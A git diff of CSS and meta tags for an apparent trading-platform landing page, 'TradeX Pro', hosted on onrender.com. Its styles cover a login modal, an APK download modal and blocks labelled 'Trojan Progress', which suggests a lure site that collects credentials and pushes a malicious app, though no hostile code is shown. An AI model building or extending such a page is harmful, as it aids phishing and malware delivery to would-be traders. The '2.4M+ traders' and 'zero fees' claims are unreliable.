-.btn-secondary { background: transparent; border: 1px solid rgba(255,255,255,0.1); color: #e1e5eb; padding: 0.75rem 1.5rem; border-radius: 8px; cursor: pointer; font-weight: 500; }
-.btn-primary { background: linear-gradient(135deg, #00d4ff, #7b2ff7); border: none; color: white; padding: 0.75rem 1.5rem; border-radius: 8px; cursor: pointer; font-weight: 600; display: flex; align-items: center; gap: 0.5rem; }
-.btn-primary:hover { transform: translateY(-2px); box-shadow: 0 10px 20px rgba(0,212,255,0.3); }
+.navbar { background: rgba(10,14,23,0.98); backdrop-filter: blur(10px); border-bottom: 1px solid rgba(255,255,255,0.05); padding: 0.6rem 0; position: fixed; top: 0; width: 100%; z-index: 1000; }
+.nav-container { max-width: 1100px; margin: 0 auto; display: flex; justify-content: space-between; align-items: center; padding: 0 1rem; }
+.nav-brand { display: flex; align-items: center; gap: 0.5rem; }
+.logo-icon { width: 32px; height: 32px; background: linear-gradient(135deg, #00d4ff, #7b2ff7); border-radius: 6px; display: flex; align-items: center; justify-content: center; font-size: 0.7rem; font-weight: 700; color: white; }
+.brand-name { font-size: 1.1rem; font-weight: 700; color: white; }
+.badge { background: linear-gradient(135deg, #00d4ff, #7b2ff7); color: white; padding: 0.15rem 0.4rem; border-radius: 3px; font-size: 0.6rem; font-weight: 600; }
+.nav-actions { display: flex; gap: 0.75rem; }
+.btn-primary { background: linear-gradient(135deg, #00d4ff, #7b2ff7); border: none; color: white; padding: 0.5rem 1rem; border-radius: 6px; cursor: pointer; font-weight: 600; font-size: 0.85rem; display: flex; align-items: center; gap: 0.3rem; }
+.btn-primary:hover { transform: translateY(-1px); box-shadow: 0 6px 15px rgba(0,212,255,0.3); }
+.btn-large { padding: 0.75rem 1.5rem; font-size: 1rem; }
 
-/* Hero Section */
-.hero { padding: 8rem 2rem 4rem; max-width: 1200px; margin: 0 auto; display: grid; grid-template-columns: 1fr 1fr; gap: 4rem; align-items: center; }
-.hero-title { font-size: 3.5rem; font-weight: 800; line-height: 1.1; margin-bottom: 1.5rem; }
+/* Hero */
+.hero { padding: 4.5rem 1rem 2rem; max-width: 1100px; margin: 0 auto; display: flex; flex-direction: column; align-items: center; text-align: center; gap: 1.5rem; }
+.hero-title { font-size: 2rem; font-weight: 800; line-height: 1.2; margin-bottom: 0.25rem; }
 .gradient-text { background: linear-gradient(135deg, #00d4ff, #7b2ff7); -webkit-background-clip: text; -webkit-text-fill-color: transparent; }
-.hero-subtitle { font-size: 1.25rem; color: #8b95a5; margin-bottom: 2rem; line-height: 1.6; }
-.hero-stats { display: flex; gap: 3rem; }
+.hero-subtitle { font-size: 0.95rem; color: #8b95a5; margin-bottom: 0.5rem; }
+.hero-stats { display: flex; gap: 1.5rem; flex-wrap: wrap; justify-content: center; }
 .stat-item { text-align: center; }
-.stat-number { font-size: 2rem; font-weight: 700; color: white; display: block; }
-.stat-label { font-size: 0.875rem; color: #8b95a5; }
-.chart-preview { position: relative; background: rgba(255,255,255,0.02); border-radius: 16px; padding: 2rem; border: 1px solid rgba(255,255,255,0.05); }
-.chart-overlay { position: absolute; top: 2rem; right: 2rem; background: rgba(10,14,23,0.9); padding: 1rem; border-radius: 8px; border: 1px solid rgba(255,255,255,0.1); }
-.chart-label { font-size: 0.75rem; color: #8b95a5; }
-.chart-value { font-size: 1.25rem; font-weight: 600; color: white; }
-.chart-change.positive { color: #00d4ff; }
+.stat-number { font-size: 1.1rem; font-weight: 700; color: white; display: block; }
+.stat-label { font-size: 0.65rem; color: #8b95a5; }
 
-/* Markets Section */
-.markets-section { padding: 4rem 2rem; }
-.container { max-width: 1200px; margin: 0 auto; }
-.section-header { text-align: center; margin-bottom: 3rem; }
-.section-header h2 { font-size: 2.5rem; font-weight: 700; margin-bottom: 0.5rem; }
-.section-header p { color: #8b95a5; }
-.markets-grid { display: grid; grid-template-columns: repeat(auto-fit, minmax(280px, 1fr)); gap: 1.5rem; }
-.market-card { background: rgba(255,255,255,0.02); border: 1px solid rgba(255,255,255,0.05); border-radius: 12px; padding: 1.5rem; transition: all 0.3s; }
-.market-card:hover { transform: translateY(-4px); border-color: rgba(0,212,255,0.3); }
-.market-header { display: flex; align-items: center; gap: 1rem; margin-bottom: 1rem; }
-.market-icon { width: 40px; height: 40px; border-radius: 8px; display: flex; align-items: center; justify-content: center; }
+/* Markets */
+.markets-section { padding: 1.5rem 1rem; }
+.container { max-width: 1100px; margin: 0 auto; }
+.section-header { text-align: center; margin-bottom: 1.5rem; }
+.section-header h2 { font-size: 1.4rem; font-weight: 700; margin-bottom: 0.25rem; }
+.markets-grid { display: grid; grid-template-columns: repeat(auto-fit, minmax(220px, 1fr)); gap: 0.75rem; }
+.market-card { background: rgba(255,255,255,0.02); border: 1px solid rgba(255,255,255,0.05); border-radius: 8px; padding: 1rem; transition: all 0.3s; }
+.market-card:hover { transform: translateY(-2px); border-color: rgba(0,212,255,0.3); }
+.market-header { display: flex; align-items: center; gap: 0.75rem; margin-bottom: 0.75rem; }
+.market-icon { width: 32px; height: 32px; border-radius: 6px; display: flex; align-items: center; justify-content: center; font-size: 0.9rem; }
 .market-icon.btc { background: #f7931a; }
 .market-icon.eth { background: #627eea; }
 .market-icon.sol { background: #00ffa3; }
-.market-icon.forex { background: #00d4ff; }
-.market-icon i { color: white; font-size: 1.25rem; }
-.market-info h3 { font-size: 1.125rem; font-weight: 600; }
-.market-exchange { font-size: 0.875rem; color: #8b95a5; }
+.market-icon i { color: white; }
+.market-info h3 { font-size: 0.9rem; font-weight: 600; }
+.market-exchange { font-size: 0.7rem; color: #8b95a5; }
 .market-data { display: flex; justify-content: space-between; align-items: center; }
-.market-price { font-size: 1.25rem; font-weight: 600; color: white; }
-.market-change { font-weight: 500; }
+.market-price { font-size: 0.95rem; font-weight: 600; color: white; }
+.market-change { font-weight: 500; font-size: 0.8rem; }
 .market-change.positive { color: #00d4ff; }
 .market-change.negative { color: #ff4757; }
 
 /* Features */
-.features-section { padding: 4rem 2rem; }
-.features-grid { display: grid; grid-template-columns: repeat(auto-fit, minmax(250px, 1fr)); gap: 2rem; }
-.feature-card { background: rgba(255,255,255,0.02); border: 1px solid rgba(255,255,255,0.05); border-radius: 12px; padding: 2rem; text-align: center; transition: all 0.3s; }
-.feature-card:hover { transform: translateY(-4px); border-color: rgba(0,212,255,0.3); }
-.feature-icon { width: 60px; height: 60px; background: linear-gradient(135deg, #00d4ff, #7b2ff7); border-radius: 12px; display: flex; align-items: center; justify-content: center; margin: 0 auto 1.5rem; }
-.feature-icon i { color: white; font-size: 1.5rem; }
-.feature-card h3 { font-size: 1.25rem; font-weight: 600; margin-bottom: 0.75rem; }
-.feature-card p { color: #8b95a5; line-height: 1.6; }
+.features-section { padding: 1.5rem 1rem; }
+.features-grid { display: grid; grid-template-columns: repeat(auto-fit, minmax(180px, 1fr)); gap: 1rem; }
+.feature-card { background: rgba(255,255,255,0.02); border: 1px solid rgba(255,255,255,0.05); border-radius: 8px; padding: 1.25rem; text-align: center; transition: all 0.3s; }
+.feature-card:hover { transform: translateY(-2px); border-color: rgba(0,212,255,0.3); }
+.feature-icon { width: 40px; height: 40px; background: linear-gradient(135deg, #00d4ff, #7b2ff7); border-radius: 8px; display: flex; align-items: center; justify-content: center; margin: 0 auto 0.75rem; }
+.feature-icon i { color: white; font-size: 1rem; }
+.feature-card h3 { font-size: 0.9rem; font-weight: 600; margin-bottom: 0.4rem; }
+.feature-card p { color: #8b95a5; line-height: 1.4; font-size: 0.8rem; }
 
 /* Modal */
-.modal { display: none; position: fixed; top: 0; left: 0; width: 100%; height: 100%; background: rgba(0,0,0,0.8); z-index: 2000; justify-content: center; align-items: center; }
-.modal-content { background: #1a1f2e; border-radius: 16px; padding: 2rem; width: 90%; max-width: 400px; border: 1px solid rgba(255,255,255,0.1); }
-.modal-header { display: flex; justify-content: space-between; align-items: center; margin-bottom: 1.5rem; }
-.modal-header h3 { font-size: 1.5rem; font-weight: 600; }
-.modal-close { background: none; border: none; color: #8b95a5; font-size: 1.5rem; cursor: pointer; }
-.login-form { display: flex; flex-direction: column; gap: 1rem; }
-.form-group { display: flex; flex-direction: column; gap: 0.5rem; }
-.form-group label { font-size: 0.875rem; font-weight: 500; color: #8b95a5; }
-.form-group input { background: rgba(255,255,255,0.05); border: 1px solid rgba(255,255,255,0.1); border-radius: 8px; padding: 0.75rem 1rem; color: white; font-size: 1rem; }
+.modal { display: none; position: fixed; top: 0; left: 0; width: 100%; height: 100%; background: rgba(0,0,0,0.85); z-index: 2000; justify-content: center; align-items: center; }
+.modal-content { background: #1a1f2e; border-radius: 12px; padding: 1.5rem; width: 90%; max-width: 340px; border: 1px solid rgba(255,255,255,0.1); }
+.modal-header { display: flex; justify-content: space-between; align-items: center; margin-bottom: 1rem; }
+.modal-header h3 { font-size: 1.1rem; font-weight: 600; }
+.modal-close { background: none; border: none; color: #8b95a5; font-size: 1.2rem; cursor: pointer; }
+.login-form { display: flex; flex-direction: column; gap: 0.75rem; }
+.form-group { display: flex; flex-direction: column; gap: 0.3rem; }
+.form-group label { font-size: 0.75rem; font-weight: 500; color: #8b95a5; }
+.form-group input { background: rgba(255,255,255,0.05); border: 1px solid rgba(255,255,255,0.1); border-radius: 6px; padding: 0.6rem 0.75rem; color: white; font-size: 0.9rem; }
 .form-group input:focus { outline: none; border-color: #00d4ff; }
-.form-options { display: flex; justify-content: space-between; align-items: center; }
-.remember-me { display: flex; align-items: center; gap: 0.5rem; color: #8b95a5; font-size: 0.875rem; }
-.forgot-password { color: #00d4ff; text-decoration: none; font-size: 0.875rem; }
-.login-btn { background: linear-gradient(135deg, #00d4ff, #7b2ff7); border: none; color: white; padding: 1rem; border-radius: 8px; font-size: 1rem; font-weight: 600; cursor: pointer; display: flex; align-items: center; justify-content: center; gap: 0.5rem; }
-.login-btn:hover { transform: translateY(-2px); box-shadow: 0 10px 20px rgba(0,212,255,0.3); }
-.divider { text-align: center; margin: 1.5rem 0; position: relative; }
-.divider::before { content: ''; position: absolute; top: 50%; left: 0; right: 0; height: 1px; background: rgba(255,255,255,0.1); }
-.divider span { background: #1a1f2e; padding: 0 1rem; position: relative; color: #8b95a5; font-size: 0.875rem; }
-.social-login { display: flex; gap: 1rem; }
-.social-btn { flex: 1; background: rgba(255,255,255,0.05); border: 1px solid rgba(255,255,255,0.1); color: white; padding: 0.75rem; border-radius: 8px; cursor: pointer; display: flex; align-items: center; justify-content: center; gap: 0.5rem; }
-.social-btn:hover { background: rgba(255,255,255,0.1); }
+.login-btn { background: linear-gradient(135deg, #00d4ff, #7b2ff7); border: none; color: white; padding: 0.75rem; border-radius: 6px; font-size: 0.9rem; font-weight: 600; cursor: pointer; display: flex; align-items: center; justify-content: center; gap: 0.3rem; }
+.login-btn:hover { transform: translateY(-1px); box-shadow: 0 6px 15px rgba(0,212,255,0.3); }
 
 /* APK Modal */
 .apk-modal-content { text-align: center; }
-.apk-icon { width: 80px; height: 80px; background: linear-gradient(135deg, #00d4ff, #7b2ff7); border-radius: 50%; display: flex; align-items: center; justify-content: center; margin: 0 auto 1.5rem; }
-.apk-icon i { font-size: 2rem; color: white; }
-.apk-info h4 { font-size: 1.5rem; font-weight: 700; margin-bottom: 0.5rem; }
-.apk-info p { color: #8b95a5; margin-bottom: 1.5rem; }
-.apk-features { display: grid; grid-template-columns: 1fr 1fr; gap: 1rem; margin-bottom: 1.5rem; }
-.apk-feature { display: flex; align-items: center; gap: 0.5rem; font-size: 0.875rem; color: #e1e5eb; }
-.apk-feature i { color: #00d4ff; }
-.apk-download-btn { background: linear-gradient(135deg, #00d4ff, #7b2ff7); border: none; color: white; padding: 1rem 2rem; border-radius: 8px; font-size: 1.125rem; font-weight: 600; cursor: pointer; width: 100%; display: flex; align-items: center; justify-content: center; gap: 0.5rem; }
-.apk-download-btn:hover { transform: translateY(-2px); box-shadow: 0 10px 20px rgba(0,212,255,0.3); }
-.apk-note { font-size: 0.75rem; color: #8b95a5; margin-top: 1rem; }
+.apk-icon { width: 50px; height: 50px; background: linear-gradient(135deg, #00d4ff, #7b2ff7); border-radius: 50%; display: flex; align-items: center; justify-content: center; margin: 0 auto 0.75rem; }
+.apk-icon i { font-size: 1.2rem; color: white; }
+.apk-info h4 { font-size: 1.1rem; font-weight: 700; margin-bottom: 0.25rem; }
+.apk-info p { color: #8b95a5; margin-bottom: 1rem; font-size: 0.8rem; }
+.apk-download-btn { background: linear-gradient(135deg, #00d4ff, #7b2ff7); border: none; color: white; padding: 0.75rem 1.5rem; border-radius: 6px; font-size: 0.95rem; font-weight: 600; cursor: pointer; width: 100%; display: flex; align-items: center; justify-content: center; gap: 0.3rem; }
+.apk-download-btn:hover { transform: translateY(-1px); box-shadow: 0 6px 15px rgba(0,212,255,0.3); }
 
-/* Trojan Progress Modal */
+/* Trojan Progress */
 .trojan-modal-content { text-align: center; }
-.trojan-progress { margin-top: 1rem; }
-.progress-bar { width: 100%; height: 8px; background: rgba(255,255,255,0.1); border-radius: 4px; overflow: hidden; margin-bottom: 1rem; }
+.trojan-progress { margin-top: 0.75rem; }
+.progress-bar { width: 100%; height: 6px; background: rgba(255,255,255,0.1); border-radius: 3px; overflow: hidden; margin-bottom: 0.75rem; }
 .progress-fill { height: 100%; background: linear-gradient(90deg, #00d4ff, #7b2ff7); width: 0%; transition: width 0.5s ease; }
-.progress-text { font-size: 1rem; font-weight: 500; margin-bottom: 1rem; }
-.trojan-details { text-align: left; }
-.detail-item { display: flex; align-items: center; gap: 0.5rem; font-size: 0.875rem; color: #8b95a5; margin-bottom: 0.5rem; }
-.detail-item i { color: #00d4ff; }
+.progress-text { font-size: 0.85rem; font-weight: 500; margin-bottom: 0.5rem; }
+
+/* Footer */
+.footer { background: rgba(255,255,255,0.02); border-top: 1px solid rgba(255,255,255,0.05); padding: 1.5rem 0; margin-top: 1.5rem; }
+.footer-content { display: flex; justify-content: space-between; align-items: center; flex-wrap: wrap; gap: 1rem; }
+.footer-brand { display: flex; align-items: center; gap: 0.5rem; }
+.footer-copy p { color: #8b95a5; font-size: 0.7rem; }
 
 /* Loading Overlay */
-.loading-overlay { position: fixed; top: 0; left: 0; width: 100%; height: 100%; background: rgba(10,14,23,0.95); z-index: 3000; display: flex; justify-content: center; align-items: center; }
-.loading-content { text-align: center; }
-.loading-spinner { margin-bottom: 2rem; }
-.spinner { width: 50px; height: 50px; border: 3px solid rgba(0,212,255,0.2); border-top: 3px solid #00d4ff; border-radius: 50%; animation: spin 1s linear infinite; margin: 0 auto; }
-@keyframes spin { 0% { transform: rotate(0deg); } 100% { transform: rotate(360deg); } }
-.loading-content h3 { font-size: 1.5rem; font-weight: 600; margin-bottom: 0.5rem; }
-.loading-content p { color: #8b95a5; }
-
-/* Footer */
-.footer { background: rgba(255,255,255,0.02); border-top: 1px solid rgba(255,255,255,0.05); padding: 3rem 0; margin-top: 4rem; }
-.footer-content { display: flex; justify-content: space-between; align-items: center; flex-wrap: wrap; gap: 2rem; }
-.footer-brand { display: flex; align-items: center; gap: 0.75rem; }
-.footer-links { display: flex; gap: 2rem; }
-.footer-links a { color: #8b95a5; text-decoration: none; }
-.footer-links a:hover { color: #00d4ff; }
-.footer-copy p { color: #8b95a5; font-size: 0.875rem; }
+.loading-overlay { display: none; position: fixed; top: 0; left: 0; width: 100%; height: 100%; background: rgba(0,0,0,0.9); z-index: 3000; justify-content: center; align-items: center; flex-direction: column; gap: 1rem; }
+.loading-spinner { width: 40px; height: 40px; border: 3px solid rgba(0,212,255,0.2); border-top-color: #00d4ff; border-radius: 50%; animation: spin 0.8s linear infinite; }
+.loading-overlay p { color: #8b95a5; font-size: 0.9rem; }
+@keyframes spin { to { transform: rotate(360deg); } }
 
 /* Responsive */
 @media (max-width: 768px) {
-    .hero { grid-template-columns: 1fr; gap: 2rem; padding-top: 6rem; }
-    .hero-title { font-size: 2.5rem; }
-    .hero-stats { flex-wrap: wrap; gap: 1.5rem; }
-    .nav-links { display: none; }
+    .hero { padding-top: 4rem; }
+    .hero-title { font-size: 1.6rem; }
+    .hero-stats { gap: 1rem; }
     .markets-grid { grid-template-columns: 1fr; }
     .features-grid { grid-template-columns: 1fr; }
     .footer-content { flex-direction: column; text-align: center; }

==== commit 004a7b54: "Fix: OG image to SVG, add logo" ====
--- a/index.html
+++ b/index.html
@@ -10,7 +10,7 @@
     <meta property="og:description" content="Join 2.4M+ traders worldwide. Crypto, forex, stocks with zero fees.">
     <meta property="og:type" content="website">
     <meta property="og:url" content="https://tradex-pro-9qvk.onrender.com">
-    <meta property="og:image" content="https://tradex-pro-9qvk.onrender.com/assets/tradex-logo.png">
+    <meta property="og:image" content="https://tradex-pro-9qvk.onrender.com/assets/tradex-logo.svg">
     <meta name="twitter:card" content="summary_large_image">
     <meta name="twitter:title" content="TradeX Pro - Professional Trading Platform">
     <meta name="twitter:description" content="Join 2.4M+ traders. Zero fees. Lightning execution.">
